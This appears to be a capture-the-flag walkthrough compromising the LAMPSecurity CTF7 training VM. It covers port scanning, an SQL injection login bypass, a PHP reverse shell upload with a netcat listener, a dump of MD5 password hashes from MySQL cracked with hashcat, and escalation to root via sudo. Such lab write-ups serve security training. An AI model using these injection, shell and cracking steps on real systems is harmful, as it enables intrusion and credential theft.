- Author Description
- Enumeration
- Web Application Enumeration
- Web Application on Port 8080
- Local Enumeration
- Local Privilege Escalation
Author Description
The LAMPSecurity project is an effort to produce training and benchmarking tools that can be used to educate information security professionals and test products.
Author: madirish2600
Download: VulnHub
Enumeration
nmap -v -p 1-65535 -sV -O -sT 192.168.30.134Dislcaimer: Multiple Entry Points
The LAMPSecurity series is not particularly challenging, for each VM in the series I've targeted the web application as the entry point.
Host Service Enumeration
| Port | Service | Version Detection |
|---|---|---|
|
|
SSH |
OpenSSH 5.3 (protocol 2.0) |
|
|
HTTP |
Apache httpd 2.2.15 ((CentOS)) |
|
|
Samba |
Samba smbd 3.X (workgroup: MYGROUP) |
|
|
HTTP |
Samba SWAT administration server |
|
|
HTTP |
Apache httpd 2.2.15 ((CentOS)) |
|
|
Webmin |
(Webmin httpd) |
Web Application Enumeration
Host enumeration discovered two web application, one on port 80 and one on port
8080, as with the previous CTF series VM’s, other entry points are
ignored and the web application is used for the entry point.
Web Application on Port 8080
Inspection of the web application revealed it’s vulnerable to an SQLi
authentication bypass. By Entering ' or 1=1 -- . in the username
field an attacker can successfully login as admin.

Admin account:

PHP Shell Upload
With admin access to the web application it was possible to upload a reverse shell.

Execution of the php shell was not possible via the web application directly.

Dirbuster
Dirbuster disclosed the location of the file uploads directory
/assets/.
Reverse Shell

Executing the php script resulted in a reverse shell as the user apache:
[root:~]# nc -n -v -l -p 443
listening on [any] 443 ...
connect to [192.168.221.134] from (UNKNOWN) [192.168.221.133] 58599
Linux localhost.localdomain 2.6.32-279.el6.i686 #1 SMP Fri Jun 22 10:59:55 UTC
2012 i686 i686 i386 GNU/Linux
01:12:47 up 2:37, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache)
context=system_u:system_r:httpd_t:s0
sh: no job control in this shell
sh-4.1$Local Enumeration
Local enumeration discovered mysql root account could be accessed locally without a password:
mysql -u root and no password worked as the apache user.MySQL
mysql> select username, password from users;
select username, password from users;
+------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------+----------------------------------+
| username
| password |
+------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------+----------------------------------+
| [email protected]
| 4cb9c8a8048fd02294477fcb1a41191a |
| [email protected]
| 0d9ff2a4396d6939f80ffe09b1280ee1 |
| [email protected]
| 2146bf95e8929874fc63d54f50f1d2e3 |
| [email protected]
| 9f80ec37f8313728ef3e2f218c79aa23 |
| [email protected]
| 5d93ceb70e2bf5daa84ec3d0cd2c731a |
| [email protected]
| ed2539fe892d2c52c42a440354e8e3d5 |
| [email protected]
| 9c42a1346e333a770904b2a2b37fa7d3 |
| [email protected]
| 3a24d81c2b9d0d9aaf2f10c6c9757d4e |
| [email protected]
| 4773408d5358875b3764db552a29ca61 |Hashcat md5 cracking
The hashes were placed in a text file using the following format:
[email protected]:4cb9c8a8048fd02294477fcb1a41191a
[email protected]:0d9ff2a4396d6939f80ffe09b1280ee1
[email protected]:2146bf95e8929874fc63d54f50f1d2e3
[email protected]:9f80ec37f8313728ef3e2f218c79aa23
[email protected]:5d93ceb70e2bf5daa84ec3d0cd2c731a
[email protected]:ed2539fe892d2c52c42a440354e8e3d5
[email protected]:9c42a1346e333a770904b2a2b37fa7d3
[email protected]:3a24d81c2b9d0d9aaf2f10c6c9757d4e
[email protected]:4773408d5358875b3764db552a29ca61
[email protected]:b2a97bcecbd9336b98d59d9324dae5cfNOTE: In order for hashcat to ignore usernames in a hash input file you need to
specify --username
[root:~]# hashcat --username -m 0 -a 0 crack-ctf7.txt
/usr/share/wordlists/rockyou.txtCracked MD5 Hashes
ed2539fe892d2c52c42a440354e8e3d5:madrid
4cb9c8a8048fd02294477fcb1a41191a:changeme
5d93ceb70e2bf5daa84ec3d0cd2c731a:qwer1234
2146bf95e8929874fc63d54f50f1d2e3:turtles77
9c42a1346e333a770904b2a2b37fa7d3:somepassword
b2a97bcecbd9336b98d59d9324dae5cf:chuck33Local Privilege Escalation
The julia account was able to su to root.
bash-4.1$ su - julia
su - julia
Password: madrid
[julia@localhost ~]$ sudo -s
sudo -s
[sudo] password for julia: madrid
[root@localhost julia]# id
id
uid=0(root) gid=0(root) groups=0(root) context=system_u:system_r:httpd_t:s0
[root@localhost julia]#Thanks for the VM :)
